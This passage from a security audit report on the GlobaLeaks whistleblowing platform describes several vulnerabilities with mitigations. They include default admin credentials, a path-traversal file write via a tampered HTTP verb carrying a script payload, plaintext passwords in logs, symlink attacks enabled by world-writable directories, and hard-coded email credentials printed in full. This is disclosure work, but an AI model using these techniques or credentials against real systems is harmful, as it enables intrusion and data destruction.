There was a problem
All complete
```
It is possible to upload files to the Globaleaks backend server despite the system flagging them as invalid. It is recommended to not upload an image file if doesn't pass the application's validation routine.# <span id="page-11-1"></span>**GL01-012 Default admin credentials and search engine indexing** *(Medium)*

The default Globaleaks installation sets up known, public, default administrator credentials and no protection against search engine indexing (i.e. no robots.txt file). This may facilitate:

- Finding the Globaleaks node via search engines
- Gaining remote admin access to the front-end of the Globaleaks node via default credentials (also published in the wiki $^1$  $^1$ ).

This vulnerability is partially mitigated because the administrator is prompted to change the default password once they login through the front-end and by default the Globaleaks node only listens for connections from localhost. However, it may still be possible that the administrator makes the node site publicly available and enables remote access from all IPs before they change the default admin password. In order to solve this problem we suggest the following mitigations:

- The installation scripts and/or the process that starts globaleaks should prompt the user to choose a long and complex password the first time: This ensures Globaleaks default passwords are no longer a problem.
- The default installation should contain a robots txt file containing the following<sup>[2](#page-11-3)</sup>:  *[User- agent: \\*](http://www.pinnaclepixel.com/robots-useragent.html)  [Disallow: /](http://www.pinnaclepixel.com/robots-useragent.html)*

This configuration ensures that by default search engine indexing is not allowed and Globaleaks node administrators would be significantly less likely to become Google Dorks<sup>[3](#page-11-4)</sup>.

# <span id="page-11-0"></span>**GL01-013 Potential Arbitrary File writes on non-default configuration** *(Low)*

*Please note that this issue has been ranked as low because it only seems to happen in a non-default configuration.*

If cyclone debugging is enabled<sup>[4](#page-11-5)</sup>, it may be possible to write arbitrary files through a tampered HTTP verb. This seems to be due to the following code section:

```
def do_verbose_log(self, content):
 """
      Record in the verbose log the content as defined by Cyclone wrappers.
 """
filename = "%s%s" % (self.request.method.upper(), 
self.request.uri.replace("/", "_") )
       # this is not a security bug, no arbitrary patch can reach this point,
        # but only the one accepted by the API definitions
```


<span id="page-11-2"></span><sup>&</sup>lt;sup>1</sup> https://github.com/globaleaks/GlobaLeaks/wiki/Configuration-guide#step-2---login-as-admin

<span id="page-11-3"></span><sup>&</sup>lt;sup>2</sup> http://www.pinnaclepixel.com/robots-useragent.html

<span id="page-11-4"></span><sup>&</sup>lt;sup>3</sup> http://www.exploit-db.com/google-dorks/

<span id="page-11-5"></span><sup>4</sup> <https://github.com/globaleaks/GLBackend/blob/778825656533bf92edb087281a2c54bc60e881c8/> globaleaks/settings.py#L98logfpath = os.path.join(GLSetting.cyclone\_io\_path, filename)  **with open(logfpath, 'a+') as fd: fdesc.writeToFD(fd.fileno(), content)** This may result in saving files with unintended filenames and content:

**HTTP Verb:** ../../Example **URI:** .html **Content:** <script>alert(1)</script>

There are two factors that significantly mitigate this issue:

- This can only happen when cyclone debugging is enabled (not the default Globaleaks configuration)
- The uppercase conversion in self.request.method.upper() makes it unfeasible to match lowercase directories to, for example, try to place a file under /var/globaleaks/files/static/ via ../static/

<span id="page-12-0"></span>**GL01-015 Application log file contains administrator password** *(Low)*

*Please note that this issue has been ranked as low because it only seems to happen in a non-default configuration.*

Application log file consists relevant information including session ids (may be used for session hijacking) and plaintext administrator password (logged in the event of changing administrator password). Authentication data should never be stored in log files - even if the required log level needs to be enabled manually.

 log.info("Administrator password update %s => %s" % (**request['old\_password'], request['password']** ))

*GLBackend/globaleaks/handlers/admin.py, update\_node function*

2013-06-06 16:29:20+0100 [D] Authentication OK (admin) xNQcH2G2fi1LRU5jaxBTgFPJJVUMMbnLDYb58fCQ9Z 2013-06-06 16:29:21+0100 [-] **Administrator password update globaleaks => globaleaks2**

*Globaleaks.log file contents after changing administrative password*

Additionally other sensitive information such as authentication tokens is also leaked via log files on alternative non-default configurations such as "DEBUG":

```
2013-06-06 16:32:42+0100 [D] Authentication OK (admin) 
m1wZeogePMGifcsKjn1kJs8TfrXDxDFa2gS0k0CYy1
```
In order to mitigate this problem, authentication credentials and tokens should not be written into log files.

#### <span id="page-13-0"></span>**GL01-016 Weak filesystem permissions enable local attacks** *(Medium)*

The default filesystem permissions, when using the Globaleaks recommended guidelines and the installation scripts, enable a number of local attacks. Please note the following is not an exhaustive list. The default permissions allow read, write and execute access to all users in the system in a number of sensitive Globaleaks directories:

\$ ls -l /var/globaleaks/ drwxrwx**rwx** 2 globaleaks globaleaks 4096 Jun 6 16:32 db drwxrwx**rwx** 4 globaleaks globaleaks 4096 May 31 16:07 files drwxrwx**rwx** 4 globaleaks globaleaks 4096 Jun 6 18:15 log drwx------ 2 debian-tor debian-tor 4096 Jun 6 08:00 torhs

Globaleaks log files are created with world readable permissions and may enable other attacks reported separately in this report (i.e. leakage of admin credentials, session tokens, etc).

\$ ls -l -rw-r--**r**-- 1 globaleaks globaleaks 2397 Jun 6 20:33 globaleaks.log

Globaleaks log rotation enables any system user to overwrite arbitrary globaleaks files by creating a symlink to a critical file:

```
globaleaks.log.1 globaleaks.log.2 globaleaks.log.3 globaleaks.log.4 globaleaks.log.5
                          Predictable log file rotation filename
```
For example, a symbolic link could be created to *globaleaks.log.6* before it exists (all users can write to: */var/globaleaks/log*) to overwrite */var/globaleaks/db/glbackend.db* which would delete all the information in the node database.

Writeable access to the static files directory means that any system user could place HTML or other malicious files in a remotely accessible URL:

```
$ ls -l /var/globaleaks/files
drwxrwxrwx 2 globaleaks globaleaks 4096 Jun 6 16:10 static
```
Writeable access to the submissions directory enables symlink attacks to overwrite arbitrary files with the permissions of the Globaleaks user, although this is significantly easier to accomplish using the log rotation symlink attack described above:

\$ ls -l /var/globaleaks/files/ drwxrwxrwx 2 globaleaks globaleaks 4096 Jun 5 21:02 submission

The issue exists in the *create\_directories()*[1](#page-14-1) method within the globaleaks/settings.py file, which is invoked by the Globaleaks install script<sup>[2](#page-14-2)</sup>. The problem has to do with the default behaviour of os.makedirs in python, os.mkdir is called as follows<sup>[3](#page-14-3)</sup>:

os**.**mkdir(path)

The Python documentation on *os.mkdir*[4](#page-14-4) indicates the following:

os.mkdir(path[, mode]) Create a directory named path with numeric mode mode. **The default mode is 0777 (octal)**. On some systems, mode is ignored. Where it is used, the current umask value is first masked out. If the directory already exists, OSError is raised.

Although some system configurations might mitigate this problem through systemsupplied *umask* values, it is recommended to consider running os.mkdir as follows to correct this issue explicitly:

os.mkdir(path, **0700**)

Globaleaks will track this problem under issue 303<sup>[5](#page-14-5)</sup>.

#### <span id="page-14-0"></span>**GL01-017 Readable hard-coded credentials might compromise users (***Low***)**

The Globaleaks settings file must be saved with world-readable permissions or at least permissions that allow the Globaleaks user to run it. However, this file also contains credentials in clear-text, which might be edited by certain users to forward emails to themselves:

\$ ls -l /usr/share/pyshared/globaleaks/settings.py -rw-r--**r--** root root 19548 Jun 6 16:29 /usr/share/pyshared/globaleaks/settings.py

Inside the settings file the following information might be edited by desperate administrators trying to debug a problem:

# unhandled Python Exception are reported via mail self.error reporting username= "stackexception@globaleaks.org" self.error reporting password= "stackexception99" self.error reporting server = "box549.bluehost.com" self.error\_reporting\_port = 465



<span id="page-14-1"></span><sup>1</sup> https://github.com/globaleaks/GLBackend/blob/

<span id="page-14-2"></span><sup>778825656533</sup>bf92edb087281a2c54bc60e881c8/globaleaks/settings.py#L314 <sup>2</sup> https://github.com/globaleaks/GLBackend/blob/

<span id="page-14-3"></span><sup>778825656533</sup>bf92edb087281a2c54bc60e881c8/bin/globaleaks#L180 <sup>3</sup> https://github.com/globaleaks/GLBackend/blob/

<sup>778825656533</sup>bf92edb087281a2c54bc60e881c8/globaleaks/settings.py#L328

<span id="page-14-4"></span><sup>&</sup>lt;sup>4</sup> http://docs.python.org/2/library/os.html

<span id="page-14-5"></span><sup>&</sup>lt;sup>5</sup> https://github.com/globaleaks/GlobaLeaks/issues/303To approach this potentially risky scenario, these credentials should be saved in an alternative location (perhaps in the database) and ideally protected with encryption, eventhough the key would probably live be on the same server.

# <span id="page-15-0"></span>**Conclusion**

The Globaleaks system made a rather mature impression in terms of application security and design. Aside from a single logic flaw causing a vulnerability classified as critical to be present, no other comparably severe issues were spotted. The pentest-team was often confronted with "almost there" situations: scenarios where an actual vulnerability was just a step away - but no actual exploit could be developed because of at least one remaining security barrier. During the tests these findings were discussed with the Globaleaks development which was present for feedback and support night and day.

One of these "almost there" situations deserves a more detailed mention as it led the testers to a point of being just inches away from a full-stack remote code execution based on a specific Python feature: The Globaleaks application makes use of Pickle storm fields<sup>[1](#page-15-1)</sup>, which will load input from the database using the insecure pickle.loads<sup>[2](#page-15-2)[3](#page-15-3)</sup> function, this could be a concern if new functionality writes to the database directly in the future. The issue only seemed exploitable during testing via direct DB write access, the application will execute data from Pickle columns when *pickle.loads()* is called by storm. Globaleaks will replace Pickle columns with the safer JSON data type to mitigate this in the future (Issue 295 $4$ ).

Some problems affecting the transport security of transmitted tips were addressed as well. Under certain configurations it may be possible that whistleblowers, admins and receivers access the Globaleaks node insecurely, for example, going through a Tor exit node and having their credentials sent in clear-text. This was discussed with the Globaleaks team, which will improve the installation scripts to reduce the potential of less secure deployments and make sure SSL and HSTS<sup>[5](#page-15-5)</sup> are correctly deployed and enforced.

A similarly close hit was resulting from a test for DOMXSS vulnerabilities in the AngularJS library the Globaleaks Client uses. We identified a way to execute arbitrary code and get access to the global window using the *scope.\$eval()* method (AngularJS Expressions<sup>[6](#page-15-6)</sup>) - yet could find only one way to influence the string passed as argument and that string could only be influenced by an admin user with extended privileges - the main-title of the Globaleaks installation.



<span id="page-15-1"></span> $^{\rm 1}$  Compressed Pickle and RawStrings  $\underline{\text{http://comments.gmane.org/gmane.comp.python.storm/1430}}$ 

<span id="page-15-2"></span> $2$  Exploiting Pickle http://blog.nelhage.com/2011/03/ exploiting-pickle/

<span id="page-15-3"></span><sup>&</sup>lt;sup>3</sup> Why Pickle is insecure <u>http://michael-rushanan.blogspot.com/2012/10/why-python-pickle-is-insecure.html</u>

<span id="page-15-4"></span><sup>&</sup>lt;sup>4</sup> Globaleaks Issue 295 https://github.com/globaleaks/GlobaLeaks/issues/295

<span id="page-15-5"></span><sup>&</sup>lt;sup>5</sup> Wikipedia: HSTS <u>http://en.wikipedia.org/wiki/HTTP\_Strict\_Transport\_Security</u>

<span id="page-15-6"></span><sup>&</sup>lt;sup>6</sup> AngularJS Expressions http://docs.angularjs.org/guide/expression